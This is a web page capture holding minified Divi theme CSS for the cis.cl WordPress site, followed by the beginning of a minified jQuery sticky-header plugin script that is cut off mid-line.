ing-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_row_2.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.dp_regular_menu_0.et_pb_fullwidth_menu ul li a{font-weight:700}.dp_regular_menu_1.et_pb_fullwidth_menu ul li a{font-weight:700}.dp_regular_menu_1.et_pb_fullwidth_menu{background-color:rgba(255,255,255,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.dp_regular_menu_0.et_pb_fullwidth_menu{background-color:rgba(255,255,255,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu a{color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu ul li ul a{color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu ul li.current-menu-item>a{color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu ul li.current-menu-item>a{color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu ul li ul a{color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu a{color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.dp_regular_menu_1.et_pb_fullwidth_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu{border-color:#ffffff}.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu{border-color:#ffffff}.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu,.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu,.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu .nav>li:not(.mega-menu) ul{width:240px}.dp_regular_menu_0.et_pb_fullwidth_menu .nav>li:not(.mega-menu) ul{width:240px}.dp_regular_menu_0.et_pb_fullwidth_menu .nav>li:not(.mega-menu) li ul{left:240px}.dp_regular_menu_1.et_pb_fullwidth_menu .nav>li:not(.mega-menu) li ul{left:240px}.dp_regular_menu_1.et_pb_fullwidth_menu .nav>li:not(.mega-menu).et-reverse-direction-nav li ul{right:240px}.dp_regular_menu_0.et_pb_fullwidth_menu .nav>li:not(.mega-menu).et-reverse-direction-nav li ul{right:240px}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_4.et_pb_slide .et_pb_more_button.et_pb_button{font-size:16px;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button{font-size:16px;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_6.et_pb_slide .et_pb_more_button.et_pb_button{font-size:16px;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button{font-size:16px;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_5.et_pb_slide .et_pb_more_button.et_pb_button{font-size:16px;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_more_button.et_pb_button{font-size:16px;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_6.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_5.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_4.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_6.et_pb_slide .et_pb_more_button.et_pb_button:after{font-size:1.6em;opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_5.et_pb_slide .et_pb_more_button.et_pb_button:after{font-size:1.6em;opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_4.et_pb_slide .et_pb_more_button.et_pb_button:after{font-size:1.6em;opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_more_button.et_pb_button:after{font-size:1.6em;opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:after{font-size:1.6em;opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:after{font-size:1.6em;opacity:0}body.et_button_custom_icon #page-container .et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_more_button.et_pb_button:after{font-size:16px}body.et_button_custom_icon #page-container .et_pb_slider .et_pb_slide_4.et_pb_slide .et_pb_more_button.et_pb_button:after{font-size:16px}body.et_button_custom_icon #page-container .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:after{font-size:16px}body.et_button_custom_icon #page-container .et_pb_slider .et_pb_slide_5.et_pb_slide .et_pb_more_button.et_pb_button:after{font-size:16px}body.et_button_custom_icon #page-container .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:after{font-size:16px}body.et_button_custom_icon #page-container .et_pb_slider .et_pb_slide_6.et_pb_slide .et_pb_more_button.et_pb_button:after{font-size:16px}.et_pb_slide_3{background-color:#000000}.et_pb_slide_2{background-color:#000000}.et_pb_slide_1{background-color:#000000}.et_pb_slide_4{background-color:#000000}.et_pb_slide_0{background-color:#000000}.et_pb_slide_5{background-color:#000000}.et_pb_slide_6{background-color:#000000}.et_pb_fullwidth_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-style:italic}.et_pb_fullwidth_slider_0,.et_pb_fullwidth_slider_0 .et_pb_slide{min-height:337px}.et_pb_fullwidth_slider_0 .et_pb_slide>.et_pb_container{width:100%}.et_pb_image_4 .et_pb_image_wrap,.et_pb_image_4 img{width:100%}.et_pb_section_4.et_pb_section{background-color:#FFFFFF!important}.et_pb_row_3{background-color:#FFFFFF}.et_pb_row_3.et_pb_row{margin-top:7px!important}.et_pb_text_0.et_pb_text{color:#0C71C3!important}.et_pb_text_0{line-height:1.5em;font-weight:800;text-transform:uppercase;font-size:64px;line-height:1.5em;background-color:#FFFFFF;position:relative;height:282px;min-height:100px;max-height:1000px;width:100%;max-width:100%}.et_pb_text_1.et_pb_text{color:#804c9e!important}.et_pb_text_1{line-height:1.5em;text-transform:uppercase;font-size:21px;line-height:1.5em;background-color:#FFFFFF;position:relative;padding-top:57px!important;margin-top:116px!important;width:100%}.et_pb_gallery_0.et_pb_gallery{background-color:RGBA(0,0,0,0);margin-right:-156px!important}.et_pb_signup_0.et_pb_subscribe{background-color:#d5ad36}.et_pb_button_2,.et_pb_button_2:after{transition:all 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_button_1,.et_pb_button_1:after{transition:all 300ms ease 0ms}.et_pb_button_1{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3)}.et_pb_image_5{text-align:left;margin-left:0}.et_pb_image_1{text-align:left;margin-left:0}.et_pb_image_6{text-align:left;margin-left:0}.et_pb_image_2{text-align:left;margin-left:0}.et_pb_image_3{text-align:left;margin-left:0}.et_pb_text_5.et_pb_text{color:#ffffff!important}.et_pb_text_3.et_pb_text{color:#ffffff!important}.et_pb_text_4.et_pb_text{color:#ffffff!important}.et_pb_text_2.et_pb_text{color:#ffffff!important}.et_pb_text_5{font-family:'Lora',Georgia,"Times New Roman",serif;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;margin-top:10px!important;margin-right:10px!important;margin-bottom:10px!important;margin-left:10px!important}.et_pb_text_3{font-family:'Lora',Georgia,"Times New Roman",serif;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;margin-top:10px!important;margin-right:10px!important;margin-bottom:10px!important;margin-left:10px!important}.et_pb_text_4{font-family:'Lora',Georgia,"Times New Roman",serif;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;margin-top:10px!important;margin-right:10px!important;margin-bottom:10px!important;margin-left:10px!important}.et_pb_text_2{font-family:'Lora',Georgia,"Times New Roman",serif;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;margin-top:10px!important;margin-right:10px!important;margin-bottom:10px!important;margin-left:10px!important}.et_pb_text_5 h4{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;color:#ffffff!important}.et_pb_text_2 h4{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;color:#ffffff!important}.et_pb_text_4 h4{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;color:#ffffff!important}.et_pb_text_3 h4{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;color:#ffffff!important}.et_pb_image_4{width:100%;max-width:100%!important;text-align:left;margin-left:0}body #page-container .et_pb_section .et_pb_button_2{color:#ffffff!important;border-width:9px!important;border-color:#d5ad36;border-radius:100px;letter-spacing:1px;font-size:14px;font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;padding-right:2em;padding-left:0.7em;background-color:#d5ad36}body #page-container .et_pb_section .et_pb_button_2:hover{color:#ffffff!important;border-color:#565b70!important;border-radius:100!important;letter-spacing:1px!important;background-image:initial;background-color:#565b70}body #page-container .et_pb_section .et_pb_button_2:hover:after{margin-left:.3em;left:auto;margin-left:.3em}body #page-container .et_pb_section .et_pb_button_2:after{color:#ffffff;line-height:inherit;font-size:inherit!important;opacity:1;margin-left:.3em;left:auto}.et_pb_button_2{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms,border-radius 300ms ease 0ms,letter-spacing 300ms ease 0ms;width:200px}div.et_pb_section.et_pb_section_6{background-image:url(https://www.cis.cl/wp-content/uploads/2018/07/img_llamado_home.jpg)!important}.et_pb_text_6{margin-top:200px!important;margin-bottom:200px!important}.et_pb_column_20{padding-top:0px;padding-bottom:0px}.et_pb_column_1{padding-top:0px;padding-bottom:0px}.et_pb_column_0{padding-top:0px;padding-bottom:0px}.et_pb_column_19{padding-top:0px;padding-bottom:0px}.et_pb_social_media_follow_network_0 a.icon{background-color:rgba(80,92,253,0)!important}.et_pb_social_media_follow_network_3 a.icon{background-color:rgba(80,92,253,0)!important}.et_pb_social_media_follow_network_2 a.icon{background-color:RGBA(0,0,0,0)!important}.et_pb_social_media_follow_network_5 a.icon{background-color:RGBA(0,0,0,0)!important}.et_pb_slider.et_pb_module .et_pb_slide_1.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-size:18px!important}.et_pb_slider.et_pb_module .et_pb_slide_6.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-size:18px!important}.et_pb_slider.et_pb_module .et_pb_slide_4.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-size:18px!important}.et_pb_slider.et_pb_module .et_pb_slide_2.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-size:18px!important}.et_pb_slider.et_pb_module .et_pb_slide_3.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-size:18px!important}.et_pb_slider.et_pb_module .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-size:18px!important}.et_pb_slider.et_pb_module .et_pb_slide_5.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-size:18px!important}.et_pb_slides .et_pb_slide_2.et_pb_slide .et_pb_slide_description{text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_slides .et_pb_slide_3.et_pb_slide .et_pb_slide_description{text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_slides .et_pb_slide_5.et_pb_slide .et_pb_slide_description{text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_slides .et_pb_slide_0.et_pb_slide .et_pb_slide_description{text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_slides .et_pb_slide_4.et_pb_slide .et_pb_slide_description{text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_slides .et_pb_slide_1.et_pb_slide .et_pb_slide_description{text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_slides .et_pb_slide_6.et_pb_slide .et_pb_slide_description{text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_slider .et_pb_slide_0{background-image:url(https://www.cis.cl/wp-content/uploads/2021/07/9.png);background-color:#000000}.et_pb_slider .et_pb_slide_1{background-image:url(https://www.cis.cl/wp-content/uploads/2021/07/7.png);background-color:#000000}.et_pb_slider .et_pb_slide_2{background-image:url(https://www.cis.cl/wp-content/uploads/2021/07/5.png);background-color:#000000}.et_pb_slider .et_pb_slide_3{background-image:url(https://www.cis.cl/wp-content/uploads/2021/07/4-1.png);background-color:#000000}.et_pb_slider .et_pb_slide_4{background-image:url(https://www.cis.cl/wp-content/uploads/2021/07/3.png);background-color:#000000}.et_pb_slider .et_pb_slide_5{background-image:url(https://www.cis.cl/wp-content/uploads/2021/07/2.png);background-color:#000000}.et_pb_slider .et_pb_slide_6{background-image:url(https://www.cis.cl/wp-content/uploads/2021/07/1.png);background-color:#000000}.et_pb_column_9{background-color:#804c9e}.et_pb_column_12{background-color:#804c9e}.et_pb_column_10{background-color:#FFFFFF}.et_pb_column_11{background-color:#FFFFFF}.et_pb_column_13{background-color:#1b9564}.et_pb_column_14{background-color:#f48a21}.et_pb_column_15{background-color:#28388b}.et_pb_column_16{background-color:#cf2e77}@media only screen and (min-width:981px){.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:100%;max-width:100%}.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row{width:100%;max-width:100%}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:94%;max-width:94%}.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row{width:94%;max-width:94%}}@media only screen and (max-width:980px){.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important;padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important}.et_pb_row_7.et_pb_row{padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important;padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important}.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_7{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_6{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_5{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_4{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_3{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_2{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_1{text-align:center;margin-left:auto;margin-right:auto}.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row{width:100%;max-width:100%}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:100%;max-width:100%}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_6.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_4.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_5.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_6.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_5.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_4.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:80%;max-width:80%}.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row{width:80%;max-width:80%}body #page-container .et_pb_section .et_pb_button_2:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_2:before{display:none}body #page-container .et_pb_section .et_pb_button_2:hover:after{margin-left:.3em;left:auto;margin-left:.3em}.et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:36px!important}.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:36px!important}.et_pb_slider .et_pb_slide_2.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:36px!important}.et_pb_slider .et_pb_slide_6.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:36px!important}.et_pb_slider .et_pb_slide_4.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:36px!important}.et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:36px!important}.et_pb_slider .et_pb_slide_5.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:36px!important}.et_pb_slider.et_pb_module .et_pb_slide_1.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:14px!important}.et_pb_slider.et_pb_module .et_pb_slide_2.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:14px!important}.et_pb_slider.et_pb_module .et_pb_slide_6.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:14px!important}.et_pb_slider.et_pb_module .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:14px!important}.et_pb_slider.et_pb_module .et_pb_slide_5.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:14px!important}.et_pb_slider.et_pb_module .et_pb_slide_4.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:14px!important}.et_pb_slider.et_pb_module .et_pb_slide_3.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:14px!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0{display:none!important}.et_pb_section_1{display:none!important}.et_pb_social_media_follow_0{display:none!important}.et_pb_section_7{display:none!important}.et_pb_section_8{display:none!important}.et_pb_social_media_follow_1{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0{display:none!important}.et_pb_section_1{display:none!important}.et_pb_section_8{display:none!important}.et_pb_section_7{display:none!important}.et_pb_social_media_follow_1{display:none!important}.et_pb_social_media_follow_0{display:none!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button{font-size:12px!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_more_button.et_pb_button{font-size:12px!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_6.et_pb_slide .et_pb_more_button.et_pb_button{font-size:12px!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button{font-size:12px!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_5.et_pb_slide .et_pb_more_button.et_pb_button{font-size:12px!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_4.et_pb_slide .et_pb_more_button.et_pb_button{font-size:12px!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_6.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0;font-size:1.6em}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_5.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0;font-size:1.6em}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0;font-size:1.6em}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0;font-size:1.6em}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_4.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0;font-size:1.6em}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0;font-size:1.6em}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_4.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_5.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_6.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body.et_button_custom_icon #page-container .et_pb_slider .et_pb_slide_5.et_pb_slide .et_pb_more_button.et_pb_button:after{font-size:12px}body.et_button_custom_icon #page-container .et_pb_slider .et_pb_slide_6.et_pb_slide .et_pb_more_button.et_pb_button:after{font-size:12px}body.et_button_custom_icon #page-container .et_pb_slider .et_pb_slide_4.et_pb_slide .et_pb_more_button.et_pb_button:after{font-size:12px}body.et_button_custom_icon #page-container .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:after{font-size:12px}body.et_button_custom_icon #page-container .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:after{font-size:12px}body.et_button_custom_icon #page-container .et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_more_button.et_pb_button:after{font-size:12px}body #page-container .et_pb_section .et_pb_button_2:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_2:before{display:none}body #page-container .et_pb_section .et_pb_button_2:hover:after{margin-left:.3em;left:auto;margin-left:.3em}.et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:26px!important}.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:26px!important}.et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:26px!important}.et_pb_slider .et_pb_slide_4.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:26px!important}.et_pb_slider .et_pb_slide_6.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:26px!important}.et_pb_slider .et_pb_slide_5.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:26px!important}.et_pb_slider .et_pb_slide_2.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:26px!important}.et_pb_slider.et_pb_module .et_pb_slide_6.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:12px!important}.et_pb_slider.et_pb_module .et_pb_slide_3.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:12px!important}.et_pb_slider.et_pb_module .et_pb_slide_5.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:12px!important}.et_pb_slider.et_pb_module .et_pb_slide_4.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:12px!important}.et_pb_slider.et_pb_module .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:12px!important}.et_pb_slider.et_pb_module .et_pb_slide_2.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:12px!important}.et_pb_slider.et_pb_module .et_pb_slide_1.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:12px!important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16
body_size: 9965
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=Array.prototype.slice,i=Array.prototype.splice,n={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"free-sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"inherit"},r=t(window),s=t(document),o=[],c=r.height(),p=function(){for(var e=r.scrollTop(),i=s.height(),n=i-c,p=e>n?n-e:0,a=0,d=o.length;a<d;a++){var l=o[a],h=l.stickyWrapper.offset().top-l.topSpacing-p;if(l.stickyWrapper.css("height",l.stickyElement.outerHeight()),e<=h)null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null);else{var 